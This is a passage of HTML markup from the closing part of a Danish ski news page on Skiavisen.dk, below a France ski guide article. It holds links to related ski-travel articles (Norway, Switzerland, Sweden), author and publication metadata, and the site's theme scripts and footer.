		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.skiavisen.dk%2Fskiguide-frankrig%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Skiguide%3A+Frankrig&url=https%3A%2F%2Fwww.skiavisen.dk%2Fskiguide-frankrig%2F&via=Golfbladet" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.skiavisen.dk/skiguide-frankrig/&amp;media=https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg&description=Skiguide%3A+Frankrig" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=Skiguide%3A+Frankrig %0A%0A https://www.skiavisen.dk/skiguide-frankrig/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Forrige artikel</span><a href="https://www.skiavisen.dk/amerikansk-skilegende-loeber-for-sidste-gang-i-aare/">Amerikansk skilegende løber for sidste gang i Åre</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Næste artikel</span><a href="https://www.skiavisen.dk/en-legende-er-doed/">En legende er død</a></div></div></div>        <div class="author-box-wrap"><a href="https://www.skiavisen.dk/author/jesper/" aria-label="author-photo"><img alt='Jesper Møller' src='https://secure.gravatar.com/avatar/a30bc85a2b68c33ac7de0c07bb9373b5b9751deda7d3209aae60ca0fb97104e0?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a30bc85a2b68c33ac7de0c07bb9373b5b9751deda7d3209aae60ca0fb97104e0?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://www.skiavisen.dk/author/jesper/">Jesper Møller</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Jesper Møller"><meta itemprop="url" content="https://www.skiavisen.dk/author/jesper/"></span><meta itemprop="datePublished" content="2019-02-04T09:47:10+01:00"><meta itemprop="dateModified" content="2024-12-17T15:11:16+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.skiavisen.dk/skiguide-frankrig/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo.png"></span><meta itemprop="name" content="Skiavisen.dk"></span><meta itemprop="headline " content="Skiguide: Frankrig"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.skiavisen.dk/wp-content/uploads/2019/01/Frankrig-landeguide-11.jpg"><meta itemprop="width" content="1181"><meta itemprop="height" content="787"></span>    </footer>

    <div class="td_block_wrap td_block_related_posts tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":9,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_12","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":701,"live_filter_cur_post_author":"5","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_related_posts";
block_tdi_12.post_count = "9";
block_tdi_12.found_posts = "139";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "16";
tdBlocksArray.push(block_tdi_12);
</script><h4 class="td-related-title td-block-title"><a id="tdi_13" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_12" href="#">Relaterede artikler</a><a id="tdi_14" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_12" href="#">Mere af forfatter</a></h4><div id=tdi_12 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/godt-nyt-fra-bjergene-skisportssteder-opgraderer-for-det-danske-publikum/"  rel="bookmark" class="td-image-wrap " title="Godt nyt fra bjergene: Skisportssteder opgraderer for det danske publikum" ><img class="entry-thumb" src="[data-uri]" alt=" Dominik Ketz" title="Godt nyt fra bjergene: Skisportssteder opgraderer for det danske publikum" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/10/LND-2504-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/godt-nyt-fra-bjergene-skisportssteder-opgraderer-for-det-danske-publikum/"  rel="bookmark" title="Godt nyt fra bjergene: Skisportssteder opgraderer for det danske publikum">Godt nyt fra bjergene: Skisportssteder opgraderer for det danske publikum</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/trysil-faar-ny-gondol-til-200-millioner-norske-kroner/"  rel="bookmark" class="td-image-wrap " title="Trysil får ny gondol til 200 millioner norske kroner" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Trysil får ny gondol til 200 millioner norske kroner" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/08/trysilgondol_1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/norge/" class="td-post-category" >Norge</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/trysil-faar-ny-gondol-til-200-millioner-norske-kroner/"  rel="bookmark" title="Trysil får ny gondol til 200 millioner norske kroner">Trysil får ny gondol til 200 millioner norske kroner</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/skiferie-paa-boernenes-praemisser/"  rel="bookmark" class="td-image-wrap " title="Skiferie på børnenes præmisser" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Skiferie på børnenes præmisser" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/03/Det-et-boernevenligt-skiomraade-i-Winterberg-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/skiferie-paa-boernenes-praemisser/"  rel="bookmark" title="Skiferie på børnenes præmisser">Skiferie på børnenes præmisser</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/et-kig-paa-de-stoerste-og-mest-interessante-skievents-i-europa/"  rel="bookmark" class="td-image-wrap " title="Et kig på de største og mest interessante skievents i Europa" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Et kig på de største og mest interessante skievents i Europa" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/02/friends-on-winter-holidays-2023-11-27-04-49-40-utc-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/et-kig-paa-de-stoerste-og-mest-interessante-skievents-i-europa/"  rel="bookmark" title="Et kig på de største og mest interessante skievents i Europa">Et kig på de største og mest interessante skievents i Europa</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/danskerne-rejser-paa-flere-skiferier-og-gerne-uden-for-skoleferierne/"  rel="bookmark" class="td-image-wrap " title="Danskerne rejser på flere skiferier og gerne uden for skoleferierne" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Danskerne rejser på flere skiferier og gerne uden for skoleferierne" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/02/Grupp-soluppgaang-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/norge/" class="td-post-category" >Norge</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/danskerne-rejser-paa-flere-skiferier-og-gerne-uden-for-skoleferierne/"  rel="bookmark" title="Danskerne rejser på flere skiferier og gerne uden for skoleferierne">Danskerne rejser på flere skiferier og gerne uden for skoleferierne</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/rekordmange-danskere-paa-ski-ved-jul-og-nytaar-i-sverige-og-norge/"  rel="bookmark" class="td-image-wrap " title="Rekordmange danskere på ski ved jul og nytår i Sverige og Norge" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Rekordmange danskere på ski ved jul og nytår i Sverige og Norge" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/01/Jul-och-nyaarsrekord-for-SkiStar-med-totalt-99-procent-boendebelaggning-och-all-time-high-i-skiddagar-Foto-SkiStar-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/norge/" class="td-post-category" >Norge</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/rekordmange-danskere-paa-ski-ved-jul-og-nytaar-i-sverige-og-norge/"  rel="bookmark" title="Rekordmange danskere på ski ved jul og nytår i Sverige og Norge">Rekordmange danskere på ski ved jul og nytår i Sverige og Norge</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/droemmer-du-om-eventyr-i-de-schweiziske-alper/"  rel="bookmark" class="td-image-wrap " title="Drømmer du om eventyr i de schweiziske alper?" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Drømmer du om eventyr i de schweiziske alper?" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2024/12/bjergklatring-_BWP9103-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/droemmer-du-om-eventyr-i-de-schweiziske-alper/"  rel="bookmark" title="Drømmer du om eventyr i de schweiziske alper?">Drømmer du om eventyr i de schweiziske alper?</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/bjergklatring-inspiration-til-nye-eventyr-i-saas-fee-schweiz/"  rel="bookmark" class="td-image-wrap " title="Bjergklatring: Inspiration til nye eventyr i Saas-Fee, Schweiz" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Bjergklatring: Inspiration til nye eventyr i Saas-Fee, Schweiz" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2024/12/bjergklatring-2000x2000-0-70-ea9ade2ab39e4fabd64595c44255d2c9-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/bjergklatring-inspiration-til-nye-eventyr-i-saas-fee-schweiz/"  rel="bookmark" title="Bjergklatring: Inspiration til nye eventyr i Saas-Fee, Schweiz">Bjergklatring: Inspiration til nye eventyr i Saas-Fee, Schweiz</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.skiavisen.dk/skirejse-til-schweiz-oplev-pisterne-i-grindelwald-og-james-bond-kulisser/"  rel="bookmark" class="td-image-wrap " title="Skirejse til Schweiz: Oplev pisterne i Grindelwald og James Bond-kulisser" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Skirejse til Schweiz: Oplev pisterne i Grindelwald og James Bond-kulisser" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2024/12/Grindelwald-Jungfraujoch-Eispalast-Eisskulpturen02-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/skirejse-til-schweiz-oplev-pisterne-i-grindelwald-og-james-bond-kulisser/"  rel="bookmark" title="Skirejse til Schweiz: Oplev pisterne i Grindelwald og James Bond-kulisser">Skirejse til Schweiz: Oplev pisterne i Grindelwald og James Bond-kulisser</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="td_block_template_1 widget widget_facebook_likebox"><h4 class="block-title"><span><a href="https://www.facebook.com/skiavisen">FØLG OS PÅ FACEBOOK</a></span></h4>		<div id="fb-root"></div>
		<div class="fb-page" data-href="https://www.facebook.com/skiavisen" data-width="340"  data-height="432" data-hide-cover="false" data-show-facepile="true" data-tabs="false" data-hide-cta="false" data-small-header="false">
		<div class="fb-xfbml-parse-ignore"><blockquote cite="https://www.facebook.com/skiavisen"><a href="https://www.facebook.com/skiavisen">FØLG OS PÅ FACEBOOK</a></blockquote></div>
		</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Tip redaktionen</span></h4>			<div class="textwidget"><div class="tip-redaktionen">Har du en god historie eller noget vi skal omtale? Skriv til <a href="mailto:kontakt@skiavisen.dk"> kontakt@skiavisen.dk</a></div>
</div>
		</aside><aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Skribenter søges</span></h4>			<div class="textwidget"><div class="skribent">Vil du være skribent for Skiavisen.dk? Skriv til <a href="mailto:kontakt@skiavisen.dk"> kontakt@skiavisen.dk</a></div>
</div>
		</aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap td-footer-template-2 ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td-footer-info"><div class="footer-logo-wrap"><a href="https://www.skiavisen.dk/"><img class="td-retina-data" src="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo.png" data-retina="https://www.skiavisen.dk/wp-content/uploads/2018/09/logo_retina.png" alt="Skiavisen.dk" title="Skiavisen.dk"  width="272" height="90" /></a></div><div class="footer-text-wrap">Skiavisen er Danmarks største skiavis. Læs nyheder om ski og snowboard, lær at stå på ski og få anmeldelser af rejser og udstyr til ski. Velkommen til Skiavisen.dk!<div class="footer-email-wrap">Kontakt os: <a href="mailto:kontakt@skiavisen.dk">kontakt@skiavisen.dk</a></div></div><div class="footer-social-wrap td-social-style-2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/skiavisen" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/skiavisen/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:kontakt@skiavisen.dk" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
                <span style="display: none">Mail</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/skiavisen" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span></div></div>                <aside class="td_block_template_1 widget widget_text"><h4 class="block-title"><span>Er du interesseret i tennis, padel og golf?</span></h4>			<div class="textwidget"><div class="tennisskribent">Besøg vores søstersite Tennisavisen.dk med <a href="https://www.tennisavisen.dk" target="_blank" rel="noopener">tennis nyheder</a>, Padelbladet.dk med <a href="https://www.padelbladet.dk" target="_blank" rel="noopener">padel nyheder</a> eller Golfbladet.com med <a href="https://www.golfbladet.com" target="_blank" rel="noopener">golf nyheder</a>.</p>
<p><strong>Samarbejdspartnere</strong><br />
Besøg også vores samarbejdspartner Depresso Coffee – et mikroristeri der sælger lækre <a href="https://depresso.dk" target="_blank" rel="noreferrer noopener">kaffebønner</a> og Spaophold.com, hvor du får overblik over de bedste tilbud på <a href="https://www.spaophold.com/" target="_blank" rel="noreferrer noopener" data-type="link" data-id="https://www.spaophold.com/">spaophold</a>.</div>
</div>
		</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_16 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"custom_title":"POPUL\u00c6RE ARTIKLER","limit":3,"sort":"popular","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-701","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "1";
block_tdi_16.block_type = "td_block_7";
block_tdi_16.post_count = "3";
block_tdi_16.found_posts = "317";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "106";
tdBlocksArray.push(block_tdi_16);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE ARTIKLER</span></h4></div><div id=tdi_16 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/6-bedste-skisteder-i-norden/"  rel="bookmark" class="td-image-wrap " title="6 bedste skisteder i Norden" ><img class="entry-thumb" src="[data-uri]" alt="" title="6 bedste skisteder i Norden" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2022/04/friends-on-winter-holidays-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/6-bedste-skisteder-i-norden/"  rel="bookmark" title="6 bedste skisteder i Norden">6 bedste skisteder i Norden</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/rejser/norge/" class="td-post-category" >Norge</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-04-06T12:39:22+02:00" >6. april 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/langrend-i-sydsverige/"  rel="bookmark" class="td-image-wrap " title="Langrend i Sydsverige" ><img class="entry-thumb" src="[data-uri]" alt="woman exercise by cross country skiing on a golf cource Getty Images/iStockphoto" title="Langrend i Sydsverige" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2019/11/iStock-512990040-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/langrend-i-sydsverige/"  rel="bookmark" title="Langrend i Sydsverige">Langrend i Sydsverige</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/rejser/" class="td-post-category" >Rejser</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-12-08T11:48:47+01:00" >8. december 2019</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/thomas-uhrskov-dansk-skiloebs-nestor/"  rel="bookmark" class="td-image-wrap " title="Thomas Uhrskov &#8211; Dansk skiløbs nestor." ><img class="entry-thumb" src="[data-uri]" alt=" " title="Thomas Uhrskov &#8211; Dansk skiløbs nestor." data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2020/01/tu2-002-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/thomas-uhrskov-dansk-skiloebs-nestor/"  rel="bookmark" title="Thomas Uhrskov &#8211; Dansk skiløbs nestor.">Thomas Uhrskov &#8211; Dansk skiløbs nestor.</a></h3>            <div class="td-module-meta-info">
                <a href="https://www.skiavisen.dk/category/portraet/" class="td-post-category" >Portræt</a>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-30T09:00:46+01:00" >30. januar 2020</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                <aside class="td_block_template_1 widget widget_block widget_text">
<p></p>
</aside>            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_17 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_17" >
<style>.td_block_popular_categories{padding-bottom:0}</style><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULÆRE KATEGORIER</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://www.skiavisen.dk/category/rejser/"><span class="td-cat-name">Rejser</span><span class="td-cat-no">140</span></a></li><li><a href="https://www.skiavisen.dk/category/rejser/oestrig/"><span class="td-cat-name">Østrig</span><span class="td-cat-no">55</span></a></li><li><a href="https://www.skiavisen.dk/category/udstyr/"><span class="td-cat-name">Skiudstyr</span><span class="td-cat-no">52</span></a></li><li><a href="https://www.skiavisen.dk/category/nyhedstype/vi-anbefaler/"><span class="td-cat-name">Vi anbefaler…</span><span class="td-cat-no">52</span></a></li><li><a href="https://www.skiavisen.dk/category/nyhedstype/kort-nyhed/"><span class="td-cat-name">Kort nyhed</span><span class="td-cat-no">38</span></a></li><li><a href="https://www.skiavisen.dk/category/turneringer/"><span class="td-cat-name">Turneringer</span><span class="td-cat-no">29</span></a></li><li><a href="https://www.skiavisen.dk/category/rejser/sverige/"><span class="td-cat-name">Sverige</span><span class="td-cat-no">27</span></a></li><li><a href="https://www.skiavisen.dk/category/turneringer/world-cup/"><span class="td-cat-name">World Cup</span><span class="td-cat-no">27</span></a></li><li><a href="https://www.skiavisen.dk/category/nyhedstype/"><span class="td-cat-name">Nyhedstype</span><span class="td-cat-no">24</span></a></li></ul></div>                            </div>
        </div>
    </div>
</div>

                <!-- Sub Footer -->
				            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper-child/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<!-- Ajax_the_views disabled: Cache not detected -->
		
                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">FLERE HISTORIER</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://www.skiavisen.dk/lauberhornrennen-det-mest-traditionsrige-og-udfordrende-styrtloeb-i-world-cup/"  rel="bookmark" class="td-image-wrap " title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup" ><img class="entry-thumb" src="[data-uri]" alt=" " title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup" data-type="image_tag" data-img-url="https://www.skiavisen.dk/wp-content/uploads/2025/12/foto-by-Canon-1-100x70.webp"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.skiavisen.dk/lauberhornrennen-det-mest-traditionsrige-og-udfordrende-styrtloeb-i-world-cup/"  rel="bookmark" title="Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup">Lauberhornrennen: Det mest traditionsrige og udfordrende styrtløb i World Cup</a></h3>            <div class="td-module-meta-info">
